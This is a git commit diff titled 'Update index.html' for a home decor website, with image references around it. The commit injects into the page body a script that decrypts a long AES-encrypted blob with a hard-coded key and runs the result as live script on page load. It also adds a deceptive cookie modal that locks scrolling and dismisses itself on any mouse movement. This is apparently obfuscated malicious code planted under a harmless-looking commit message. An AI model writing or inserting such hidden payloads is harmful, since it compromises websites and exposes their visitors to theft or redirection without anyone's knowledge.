


==== commit 556c588c: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,6 +50,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/cIfcGJ/MWqyYKecRW00hSzEntYKFgKB6D8oO4Xq73fh4jRHmm0fiMa+f4ABC+BBuhrpxiOEa4zhWbkwARW/xv5KLwft8POV/4u1YOkV3K9xCP3HiKADETy/4DGcMCJxMH41Y0DRf/dJlK17gwCZKVT3167o9s9TP0rtrzuWS5RgzZvToiYxdKoi6hNMgGvES9yt/I9Schjxri5ZapZxhlGSaPQ/wPPy1JsP7dU2JiG1YzIzqsQ7i2qQhpyvMYcfEPM/gnWd/QuvMUo8C6i7RMItVyOKPOyGUHFgQpJ5JEvXDtGJxb6lKnWdgGKOwLpg68edTQ5wO0wYWJfsVv6biRfJUP+FA+1h6SESAw55dxlzfFrdNc7EeA2yAdlwMzUy1NSPj2haS797zNMN6900RYdJHS3uitP0orKxk+EQcm8/T6+AaPgLNiUqOMhXU7AZ3ygFvASfVCvJ+dCZ685b70iB6chD086s3++vl9DkKMUwsDb+PVxvTbkSXhqCtvm37IRkGEqDvLp0LOIiPHDaf6d6ULPO++OFcYSw04GKAOFXqhVx3RGfCMPcDXNwnMzjJf7gi4kOwavhuBew3XUtKvXWYMT6lPFaKPozTaQ8XQ08Zx/O3uh/KJkcUH2M+O5LrArWYudYQReTgz8M0MlRAmWAyVab9u9jfO6Rtx12tTJ1sb7CHU10wOTmq3YWkOVT8Nh9LktL76spaX9YJhUSPiuPTa4UfhB9S3bx1RaRvBmGvlNPhZU1wnIANnbxA/Zk3fL5FChRwW7USf/QjtNAo5hpB4X7fG5Oitbq87ksy+KUghVEyyJXoAXDlRCs2rAmU1jW3yX66OXAurv8tD9LaOYSBLuppkNyjjcQpRDYK/pOK4HOsYVdJrKjis8hDSirSn8yqykmX6Lj+oguDc4yUCm3p4Y1Oxf04tH8pdbtXQNWT4xSk0sehczpytV1rr7TolNe7fTVvAFUa7hlXgWbwD/hIPne6K8h/cB+5jmxB01eY89aKdWo63U31EDk8G6OblV9g0Kdyj+DU+zWkiC1E40BL+zu8xkuKVxjAJI9K/GfIBFu/yB6MKisdUYYODPZ8E+eSixr6jdF1c3tBMa5BtZcoIladXKkFfcXK39xj1kFBVWGhJWT+9ADcNQK90/4673EERvOLeW8iB+X7TIYdndLFjz23zm5RP4LM+V1WoxMn009+u1Z2T7X3RhcqQRctOG7J1D/d5zJnhD6Lqlx8hzsTkljxVW+foZAvfvVTBY3lCA/kC6DLKaT6elNR611P9dCw5TOI2nu14CyoJZ99yLr8VbktjHs6FSLJy2USQkFh+Xg4s+3imKLUaBmWl9Yh4pg+zpgZsm26ScNc4ZGlbXBal3+6xTC2GpdYzM0tMsZfnY0YgBa6wtFoAXwNNynl5kpmyV+JS+RQ6g34YS4H/Ku2up8Xexxqyhg/UnjrvYEXQCOxI/ocZETWombsRr+gJ5gOCuwWkjKakN9HZLSKi0ynRpxbM9Ij9lamoShWNfxG1b56o9oe6Fa/jQmvjVczf5B5Rus0EyTPt7ewjTTCqwfKLXsYkif3cOHvKzcjPTeZWBQQ55Q3RiAE3geDyJuMdMi+DCtieE9Dxqm7zqGWL+EaaoJQ5aSqdlei4H4YU2iqvjeReJS550BQRkVVFsI8iBbTeRPd/Uoqvkws4X4bKMU+EVmP/ZRf3hB5LkpyMAoa84cI67vovFZA4tUroLTocoUk7BW7gq6cZ+Qqtu2ViQKA3bZF4IwamqBBB8CXk+iD1OiN3l3gr9NehiE/vQ4ZOWFMOiCoHlRB8RmFVJs94LnCXY/rDhwsPNKJzMFoNNJEWIyJiD9CqqitUCTz5V7QKeJSDFgytVhBKJCmqTennZ8fzVq3mnFA6MUwQyVJLlboUoFGbRFjEDfp2QtX2sqiDF4W4VMIuyDdz+Gpdy6Pl8QYLsgFyRPFnw32QxYDPnXnS/[base64]/8OEtp/cX5dwllP4plKVfpH2+geTIhri1VzJlT5DUOuCCfvFPQW5O6i6u/g91zndLfB/c2A74/jRmctQo89y7WNNW8ZZEvfIloY97PfTBwSMEU+yGbXXQKmClJ51+nunqKRjeDtAM9rOnjp37c46bMI+iZYSaa7lo+uW7WEhp/T8C4mHlJbTKdNoJYt1fD/8FMX1yotSrBBTLgnnxOCFISVj2kbs4Obc0+aF7c9OYEjPndwMN3HmqRCkPtyRL455H1h3OZGzc/B8lN97nlx9Zp/aTBYQqYC+CPmH6meVF9OJ3Qh+Bzux0Q9HEAlBSmB5HMEPICOFST8aMyV/oAnloNxi1pQaqm9jdTYhlkkpPzErIiGDt81TeiW5tAjQ+IfbmjFSXOFKb7rHhgPzPihRE18wMninjJoxbKiOJBC/1Rl6o9MLcw+PwF5Tb/BHmZ0z2QHj9+XmKFq5FtFdJ0hopFM/kPPxSjw1t+Zi4V0FFEsAohOAR5awCBmAohiIo1iJdErcAMGHa6guankXiqeBGLUanV+0l0HO/U5za+3+Oor7All211ogW9yThU9oruAqaW6HoJiGOcKF51VV5Td7z/f9tl5Q8PZI3qIiM54H1e3bIABtMfiSr9UawNWJOc3z+NAYNKpsaBjBUj2qo3mAcAH1R4s9nKRFUzQ7PsIT7ljOAz2osQyiCoXSOHkiVHz27qOJ8x4oPsH9octk5iNILA4D8OM+yQtPQjW9tQfgQzwBYmu09Rcx1ZyMdxxPT/Yta/UvfMJJcrWTr9fd1JB+sLPPpBDG2y/nv/HxVhmOXjwMWkZXahbrWO+SYBGCbh3HHEdGEF4ZKPNYvRJqmt0lCj40zFOOdsmQySLeJGhLANh+xfwE62bEGu2QY/xErXrq3JsCePvTdIotDwPrNsiNvHWb6aGFKjo9VCs91u3Du5A8upInlWCC5ldVzy/[base64]/z8f3Q/HUz/RlL/JP/1SoQtQiwJFE1J5V7d9in+01OV6N7opAnFZTAIjKlh6sIEd6q1OEW2AOrx2ZRcFXk47lWaFvRZWYBLDYi1+xBPpRXClLWYbf00WC7kefeddnMnFItPLWDnRjw4UHVLM2ExcFQiR2q258U4Zj0tiTuMGg94M7beE18CWe4qXmrRaoRER+3+deu4cw+kfls2AOywT/6vyFrJx9KWiMnrMz9BaHcJrg7ZegdSH1qFlkm9g7qZXnWzUwNweMWWY3sA5DNMRf9QH8YpvCsARMbfPwjyrm4F/JJNszCWFti25OZBd3tPVoHSPm4IJqif00E9thPTV38evCSJMQHp7zHXwqIDoCLpjfNZOafL7N6pGmKYxML5YL/jhCo94ab6WYzZga23JMkfpdK9rovfucMIuut6A5WvmEcdd9BNXmbBapUO8iB7HtC3FIuM65SqEu8ol33mWUe8/Vl3unmTQe5B7BV1/JGnlAgiEv7iAdp6lfn0W6hP/wVNHKbIbpJs97X+LNXr05c6o+QvJ0sK7IYJ3/iqWeMvPeOPsRjqRPyclztIaqEDQHAk4tKCE2J8bs03e6QC9E+N9B3hoXovLgtBjTf2+h2CW4ZmKSyHI1qfVKedE4IGPg9t13YPur0u4xcmVgv+qcfdfYphLLKO8gp5nKlKNd2pvhJ8U/BKJnmQdq4yf0riGA0LOXpr/5j+L4fEW131cmOC6iDd9lXtdsdFoDuN4fWWTWy7kfgS+3asHgnRVP7JyopEKlMAu5CyR52rOPaPMTLVX5Pt1OVbsnZobY9snIQdrJ38h+1lYUx/mY0MquinsabIiaXmziDH0/2fYiigRv35mkr5yOJJgWKTc7Ttk+2l2Z6ytb9duQRMIIE15LkA5vVOmWThA0EvFnuJMRcB+fBDEDpdPez/+Sri/9J70p2Xe9iK9SYtB2t5jh79IfhX+TlOK4bDz2knxkfE1z9tTWP1g2bsHl0DVNRAKj3KDBkA+uD70KzKqx0pUdiZ/E2jGgkmlo9sduU9P/gKZkZmP1uTW5DtsHIfR+gWHfywrFkxL4/p3m4LXfPm5YJCvn9Fr6EEcXxXNj35z7e4b9G/ZNwlTXIUD+ws+yb0J5EANKdbjs21rQ28ERdODecxvl6t5iynXfNhlrkBSMjpwogJXQr+yG/nwmbaPGzbPUIHQIsIQk5o6Q5L4rhBxzBL99lThb2cIp6UwtRYYaUw3+FLf6VSNzOaKMiLEszcSicSV2+lHyowtfEt7m9bhXcrFkIIJ9cGU3bNrJAUPVjvXvIvZ99ygpJw0sgclEn9atYnDGZ5NrP`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">HomeDecor Haven</a>

